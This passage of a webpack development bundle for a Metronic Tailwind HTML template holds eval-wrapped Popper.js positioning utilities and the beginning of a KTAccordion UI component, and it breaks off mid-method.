  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ computeAutoPlacement; }\n/* harmony export */ });\n/* harmony import */ var _getVariation_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getVariation.js */ "./node_modules/@popperjs/core/lib/utils/getVariation.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _detectOverflow_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./detectOverflow.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _getBasePlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n\n\n\n\nfunction computeAutoPlacement(state, options) {\n  if (options === void 0) {\n    options = {};\n  }\n\n  var _options = options,\n      placement = _options.placement,\n      boundary = _options.boundary,\n      rootBoundary = _options.rootBoundary,\n      padding = _options.padding,\n      flipVariations = _options.flipVariations,\n      _options$allowedAutoP = _options.allowedAutoPlacements,\n      allowedAutoPlacements = _options$allowedAutoP === void 0 ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.placements : _options$allowedAutoP;\n  var variation = (0,_getVariation_js__WEBPACK_IMPORTED_MODULE_1__["default"])(placement);\n  var placements = variation ? flipVariations ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.variationPlacements : _enums_js__WEBPACK_IMPORTED_MODULE_0__.variationPlacements.filter(function (placement) {\n    return (0,_getVariation_js__WEBPACK_IMPORTED_MODULE_1__["default"])(placement) === variation;\n  }) : _enums_js__WEBPACK_IMPORTED_MODULE_0__.basePlacements;\n  var allowedPlacements = placements.filter(function (placement) {\n    return allowedAutoPlacements.indexOf(placement) >= 0;\n  });\n\n  if (allowedPlacements.length === 0) {\n    allowedPlacements = placements;\n  } // $FlowFixMe[incompatible-type]: Flow seems to have problems with two array unions...\n\n\n  var overflows = allowedPlacements.reduce(function (acc, placement) {\n    acc[placement] = (0,_detectOverflow_js__WEBPACK_IMPORTED_MODULE_2__["default"])(state, {\n      placement: placement,\n      boundary: boundary,\n      rootBoundary: rootBoundary,\n      padding: padding\n    })[(0,_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(placement)];\n    return acc;\n  }, {});\n  return Object.keys(overflows).sort(function (a, b) {\n    return overflows[a] - overflows[b];\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/computeAutoPlacement.js?')},"./node_modules/@popperjs/core/lib/utils/computeOffsets.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/computeOffsets.js ***!
  \*****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ computeOffsets; }\n/* harmony export */ });\n/* harmony import */ var _getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n/* harmony import */ var _getVariation_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getVariation.js */ "./node_modules/@popperjs/core/lib/utils/getVariation.js");\n/* harmony import */ var _getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getMainAxisFromPlacement.js */ "./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n\n\n\n\nfunction computeOffsets(_ref) {\n  var reference = _ref.reference,\n      element = _ref.element,\n      placement = _ref.placement;\n  var basePlacement = placement ? (0,_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(placement) : null;\n  var variation = placement ? (0,_getVariation_js__WEBPACK_IMPORTED_MODULE_1__["default"])(placement) : null;\n  var commonX = reference.x + reference.width / 2 - element.width / 2;\n  var commonY = reference.y + reference.height / 2 - element.height / 2;\n  var offsets;\n\n  switch (basePlacement) {\n    case _enums_js__WEBPACK_IMPORTED_MODULE_2__.top:\n      offsets = {\n        x: commonX,\n        y: reference.y - element.height\n      };\n      break;\n\n    case _enums_js__WEBPACK_IMPORTED_MODULE_2__.bottom:\n      offsets = {\n        x: commonX,\n        y: reference.y + reference.height\n      };\n      break;\n\n    case _enums_js__WEBPACK_IMPORTED_MODULE_2__.right:\n      offsets = {\n        x: reference.x + reference.width,\n        y: commonY\n      };\n      break;\n\n    case _enums_js__WEBPACK_IMPORTED_MODULE_2__.left:\n      offsets = {\n        x: reference.x - element.width,\n        y: commonY\n      };\n      break;\n\n    default:\n      offsets = {\n        x: reference.x,\n        y: reference.y\n      };\n  }\n\n  var mainAxis = basePlacement ? (0,_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(basePlacement) : null;\n\n  if (mainAxis != null) {\n    var len = mainAxis === \'y\' ? \'height\' : \'width\';\n\n    switch (variation) {\n      case _enums_js__WEBPACK_IMPORTED_MODULE_2__.start:\n        offsets[mainAxis] = offsets[mainAxis] - (reference[len] / 2 - element[len] / 2);\n        break;\n\n      case _enums_js__WEBPACK_IMPORTED_MODULE_2__.end:\n        offsets[mainAxis] = offsets[mainAxis] + (reference[len] / 2 - element[len] / 2);\n        break;\n\n      default:\n    }\n  }\n\n  return offsets;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/computeOffsets.js?')},"./node_modules/@popperjs/core/lib/utils/debounce.js":
/*!***********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/debounce.js ***!
  \***********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ debounce; }\n/* harmony export */ });\nfunction debounce(fn) {\n  var pending;\n  return function () {\n    if (!pending) {\n      pending = new Promise(function (resolve) {\n        Promise.resolve().then(function () {\n          pending = undefined;\n          resolve(fn());\n        });\n      });\n    }\n\n    return pending;\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/debounce.js?')},"./node_modules/@popperjs/core/lib/utils/detectOverflow.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/detectOverflow.js ***!
  \*****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ detectOverflow; }\n/* harmony export */ });\n/* harmony import */ var _dom_utils_getClippingRect_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../dom-utils/getClippingRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getClippingRect.js");\n/* harmony import */ var _dom_utils_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../dom-utils/getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _dom_utils_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../dom-utils/getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n/* harmony import */ var _computeOffsets_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./computeOffsets.js */ "./node_modules/@popperjs/core/lib/utils/computeOffsets.js");\n/* harmony import */ var _rectToClientRect_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./rectToClientRect.js */ "./node_modules/@popperjs/core/lib/utils/rectToClientRect.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../dom-utils/instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _mergePaddingObject_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./mergePaddingObject.js */ "./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js");\n/* harmony import */ var _expandToHashMap_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./expandToHashMap.js */ "./node_modules/@popperjs/core/lib/utils/expandToHashMap.js");\n\n\n\n\n\n\n\n\n // eslint-disable-next-line import/no-unused-modules\n\nfunction detectOverflow(state, options) {\n  if (options === void 0) {\n    options = {};\n  }\n\n  var _options = options,\n      _options$placement = _options.placement,\n      placement = _options$placement === void 0 ? state.placement : _options$placement,\n      _options$strategy = _options.strategy,\n      strategy = _options$strategy === void 0 ? state.strategy : _options$strategy,\n      _options$boundary = _options.boundary,\n      boundary = _options$boundary === void 0 ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.clippingParents : _options$boundary,\n      _options$rootBoundary = _options.rootBoundary,\n      rootBoundary = _options$rootBoundary === void 0 ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.viewport : _options$rootBoundary,\n      _options$elementConte = _options.elementContext,\n      elementContext = _options$elementConte === void 0 ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper : _options$elementConte,\n      _options$altBoundary = _options.altBoundary,\n      altBoundary = _options$altBoundary === void 0 ? false : _options$altBoundary,\n      _options$padding = _options.padding,\n      padding = _options$padding === void 0 ? 0 : _options$padding;\n  var paddingObject = (0,_mergePaddingObject_js__WEBPACK_IMPORTED_MODULE_1__["default"])(typeof padding !== \'number\' ? padding : (0,_expandToHashMap_js__WEBPACK_IMPORTED_MODULE_2__["default"])(padding, _enums_js__WEBPACK_IMPORTED_MODULE_0__.basePlacements));\n  var altContext = elementContext === _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper ? _enums_js__WEBPACK_IMPORTED_MODULE_0__.reference : _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper;\n  var popperRect = state.rects.popper;\n  var element = state.elements[altBoundary ? altContext : elementContext];\n  var clippingClientRect = (0,_dom_utils_getClippingRect_js__WEBPACK_IMPORTED_MODULE_3__["default"])((0,_dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isElement)(element) ? element : element.contextElement || (0,_dom_utils_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_5__["default"])(state.elements.popper), boundary, rootBoundary, strategy);\n  var referenceClientRect = (0,_dom_utils_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_6__["default"])(state.elements.reference);\n  var popperOffsets = (0,_computeOffsets_js__WEBPACK_IMPORTED_MODULE_7__["default"])({\n    reference: referenceClientRect,\n    element: popperRect,\n    strategy: \'absolute\',\n    placement: placement\n  });\n  var popperClientRect = (0,_rectToClientRect_js__WEBPACK_IMPORTED_MODULE_8__["default"])(Object.assign({}, popperRect, popperOffsets));\n  var elementClientRect = elementContext === _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper ? popperClientRect : referenceClientRect; // positive = overflowing the clipping rect\n  // 0 or negative = within the clipping rect\n\n  var overflowOffsets = {\n    top: clippingClientRect.top - elementClientRect.top + paddingObject.top,\n    bottom: elementClientRect.bottom - clippingClientRect.bottom + paddingObject.bottom,\n    left: clippingClientRect.left - elementClientRect.left + paddingObject.left,\n    right: elementClientRect.right - clippingClientRect.right + paddingObject.right\n  };\n  var offsetData = state.modifiersData.offset; // Offsets can be applied only to the popper element\n\n  if (elementContext === _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper && offsetData) {\n    var offset = offsetData[placement];\n    Object.keys(overflowOffsets).forEach(function (key) {\n      var multiply = [_enums_js__WEBPACK_IMPORTED_MODULE_0__.right, _enums_js__WEBPACK_IMPORTED_MODULE_0__.bottom].indexOf(key) >= 0 ? 1 : -1;\n      var axis = [_enums_js__WEBPACK_IMPORTED_MODULE_0__.top, _enums_js__WEBPACK_IMPORTED_MODULE_0__.bottom].indexOf(key) >= 0 ? \'y\' : \'x\';\n      overflowOffsets[key] += offset[axis] * multiply;\n    });\n  }\n\n  return overflowOffsets;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/detectOverflow.js?')},"./node_modules/@popperjs/core/lib/utils/expandToHashMap.js":
/*!******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/expandToHashMap.js ***!
  \******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ expandToHashMap; }\n/* harmony export */ });\nfunction expandToHashMap(value, keys) {\n  return keys.reduce(function (hashMap, key) {\n    hashMap[key] = value;\n    return hashMap;\n  }, {});\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/expandToHashMap.js?')},"./node_modules/@popperjs/core/lib/utils/getAltAxis.js":
/*!*************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getAltAxis.js ***!
  \*************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getAltAxis; }\n/* harmony export */ });\nfunction getAltAxis(axis) {\n  return axis === 'x' ? 'y' : 'x';\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getAltAxis.js?")},"./node_modules/@popperjs/core/lib/utils/getBasePlacement.js":
/*!*******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getBasePlacement.js ***!
  \*******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getBasePlacement; }\n/* harmony export */ });\n\nfunction getBasePlacement(placement) {\n  return placement.split('-')[0];\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getBasePlacement.js?")},"./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getFreshSideObject; }\n/* harmony export */ });\nfunction getFreshSideObject() {\n  return {\n    top: 0,\n    right: 0,\n    bottom: 0,\n    left: 0\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js?')},"./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js ***!
  \***************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getMainAxisFromPlacement; }\n/* harmony export */ });\nfunction getMainAxisFromPlacement(placement) {\n  return ['top', 'bottom'].indexOf(placement) >= 0 ? 'x' : 'y';\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js?")},"./node_modules/@popperjs/core/lib/utils/getOppositePlacement.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getOppositePlacement.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getOppositePlacement; }\n/* harmony export */ });\nvar hash = {\n  left: 'right',\n  right: 'left',\n  bottom: 'top',\n  top: 'bottom'\n};\nfunction getOppositePlacement(placement) {\n  return placement.replace(/left|right|bottom|top/g, function (matched) {\n    return hash[matched];\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getOppositePlacement.js?")},"./node_modules/@popperjs/core/lib/utils/getOppositeVariationPlacement.js":
/*!********************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getOppositeVariationPlacement.js ***!
  \********************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getOppositeVariationPlacement; }\n/* harmony export */ });\nvar hash = {\n  start: 'end',\n  end: 'start'\n};\nfunction getOppositeVariationPlacement(placement) {\n  return placement.replace(/start|end/g, function (matched) {\n    return hash[matched];\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getOppositeVariationPlacement.js?")},"./node_modules/@popperjs/core/lib/utils/getVariation.js":
/*!***************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/getVariation.js ***!
  \***************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getVariation; }\n/* harmony export */ });\nfunction getVariation(placement) {\n  return placement.split('-')[1];\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/getVariation.js?")},"./node_modules/@popperjs/core/lib/utils/math.js":
/*!*******************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/math.js ***!
  \*******************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   max: function() { return /* binding */ max; },\n/* harmony export */   min: function() { return /* binding */ min; },\n/* harmony export */   round: function() { return /* binding */ round; }\n/* harmony export */ });\nvar max = Math.max;\nvar min = Math.min;\nvar round = Math.round;\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/math.js?")},"./node_modules/@popperjs/core/lib/utils/mergeByName.js":
/*!**************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/mergeByName.js ***!
  \**************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ mergeByName; }\n/* harmony export */ });\nfunction mergeByName(modifiers) {\n  var merged = modifiers.reduce(function (merged, current) {\n    var existing = merged[current.name];\n    merged[current.name] = existing ? Object.assign({}, existing, current, {\n      options: Object.assign({}, existing.options, current.options),\n      data: Object.assign({}, existing.data, current.data)\n    }) : current;\n    return merged;\n  }, {}); // IE11 does not support Object.values\n\n  return Object.keys(merged).map(function (key) {\n    return merged[key];\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/mergeByName.js?')},"./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ mergePaddingObject; }\n/* harmony export */ });\n/* harmony import */ var _getFreshSideObject_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getFreshSideObject.js */ "./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js");\n\nfunction mergePaddingObject(paddingObject) {\n  return Object.assign({}, (0,_getFreshSideObject_js__WEBPACK_IMPORTED_MODULE_0__["default"])(), paddingObject);\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js?')},"./node_modules/@popperjs/core/lib/utils/orderModifiers.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/orderModifiers.js ***!
  \*****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ orderModifiers; }\n/* harmony export */ });\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n // source: https://stackoverflow.com/questions/49875255\n\nfunction order(modifiers) {\n  var map = new Map();\n  var visited = new Set();\n  var result = [];\n  modifiers.forEach(function (modifier) {\n    map.set(modifier.name, modifier);\n  }); // On visiting object, check for its dependencies and visit them recursively\n\n  function sort(modifier) {\n    visited.add(modifier.name);\n    var requires = [].concat(modifier.requires || [], modifier.requiresIfExists || []);\n    requires.forEach(function (dep) {\n      if (!visited.has(dep)) {\n        var depModifier = map.get(dep);\n\n        if (depModifier) {\n          sort(depModifier);\n        }\n      }\n    });\n    result.push(modifier);\n  }\n\n  modifiers.forEach(function (modifier) {\n    if (!visited.has(modifier.name)) {\n      // check for visited object\n      sort(modifier);\n    }\n  });\n  return result;\n}\n\nfunction orderModifiers(modifiers) {\n  // order based on dependencies\n  var orderedModifiers = order(modifiers); // order based on phase\n\n  return _enums_js__WEBPACK_IMPORTED_MODULE_0__.modifierPhases.reduce(function (acc, phase) {\n    return acc.concat(orderedModifiers.filter(function (modifier) {\n      return modifier.phase === phase;\n    }));\n  }, []);\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/orderModifiers.js?')},"./node_modules/@popperjs/core/lib/utils/rectToClientRect.js":
/*!*******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/rectToClientRect.js ***!
  \*******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ rectToClientRect; }\n/* harmony export */ });\nfunction rectToClientRect(rect) {\n  return Object.assign({}, rect, {\n    left: rect.x,\n    top: rect.y,\n    right: rect.x + rect.width,\n    bottom: rect.y + rect.height\n  });\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/rectToClientRect.js?')},"./node_modules/@popperjs/core/lib/utils/userAgent.js":
/*!************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/userAgent.js ***!
  \************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getUAString; }\n/* harmony export */ });\nfunction getUAString() {\n  var uaData = navigator.userAgentData;\n\n  if (uaData != null && uaData.brands && Array.isArray(uaData.brands)) {\n    return uaData.brands.map(function (item) {\n      return item.brand + "/" + item.version;\n    }).join(\' \');\n  }\n\n  return navigator.userAgent;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/userAgent.js?')},"./node_modules/@popperjs/core/lib/utils/within.js":
/*!*********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/within.js ***!
  \*********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   within: function() { return /* binding */ within; },\n/* harmony export */   withinMaxClamp: function() { return /* binding */ withinMaxClamp; }\n/* harmony export */ });\n/* harmony import */ var _math_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\nfunction within(min, value, max) {\n  return (0,_math_js__WEBPACK_IMPORTED_MODULE_0__.max)(min, (0,_math_js__WEBPACK_IMPORTED_MODULE_0__.min)(value, max));\n}\nfunction withinMaxClamp(min, value, max) {\n  var v = within(min, value, max);\n  return v > max ? max : v;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/utils/within.js?')},"./src/core/components/accordion/accordion.ts":
/*!****************************************************!*\
  !*** ./src/core/components/accordion/accordion.ts ***!
  \****************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTAccordion = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTAccordion = /** @class */ (function (_super) {\n    __extends(KTAccordion, _super);\n    function KTAccordion(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'accordion';\n        _this._defaultConfig = {\n            hiddenClass: 'hidden',\n            activeClass: 'active',\n            expandAll: false\n        };\n        _this._config = _this._defaultConfig;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._handlers();\n        return _this;\n    }\n    KTAccordion.prototype._handlers = function () {\n        var _this = this;\n        event_handler_1.default.on(this._element, '[data-accordion-toggle]', 'click', function (event, target) {\n            event.preventDefault();\n            var accordionElement = target.closest('[data-accordion-item]');\n            if (accordionElement)\n                _this._toggle(accordionElement);\n        });\n    };\n    KTAccordion.prototype._toggle = function (accordionElement) {\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (accordionElement.classList.contains('active')) {\n            this._hide(accordionElement);\n        }\n        else {\n            this._show(accordionElement);\n        }\n    };\n    KTAccordion.prototype._show = function (accordionElement) {\n        var _this = this;\n        if (accordionElement.hasAttribute('animating') || accordionElement.classList.contains(this._getOption('activeClass')))\n            return;\n        var toggleElement = dom_1.default.child(accordionElement, '[data-accordion-toggle]');\n        if (!toggleElement)\n            return;\n        var contentElement = dom_1.default.getElement(toggleElement.getAttribute('data-accordion-toggle'));\n        if (!contentElement)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (this._getOption('expandAll') === false) {\n            this._hideSiblings(accordionElement);\n        }\n        accordionElement.setAttribute('aria-expanded', 'true');\n        accordionElement.classList.add(this._getOption('activeClass'));\n        accordionElement.setAttribute('animating', 'true');\n        contentElement.classList.remove(this._getOption('hiddenClass'));\n        contentElement.style.height = \"0px\";\n        dom_1.default.reflow(contentElement);\n        contentElement.style.height = \"\".concat(contentElement.scrollHeight, \"px\");\n        dom_1.default.transitionEnd(contentElement, function () {\n            accordionElement.removeAttribute('animating');\n            contentElement.style.height = '';\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTAccordion.prototype._hide = function (accordionElement) {\n        var _this = this;\n        if (accordionElement.hasAttribute('animating') || !accordionElement.classList.contains(this._getOption('activeClass')))\n            return;\n        var toggleElement = dom_1.default.child(accordionElement, '[data-accordion-toggle]');\n        if (!toggleElement)\n            return;\n        var contentElement = dom_1.default.getElement(toggleElement.getAttribute('data-accordion-toggle'));\n        if (!contentElement)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('hide', payload);\n        this._dispatchEvent('hide', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        accordionElement.setAttribute('aria-expanded', 'false');\n        contentElement.style.height = \"\".concat(contentElement.scrollHeight, \"px\");\n        dom_1.default.reflow(contentElement);\n        contentElement.style.height = '0px';\n        accordionElement.setAttribute('animating', 'true');\n        dom_1.default.transitionEnd(contentElement, function () {\n            accordionElement.removeAttribute('animating');\n            accordionElement.classList.remove(_this._getOption('activeClass'));\n            contentElement.classList.add(_this._getOption('hiddenClass'));\n            _this._fireEvent('hidden');\n            _this._dispatchEvent('hidden');\n        });\n    };\n    KTAccordion.prototype._hideSiblings = function (accordionElement) 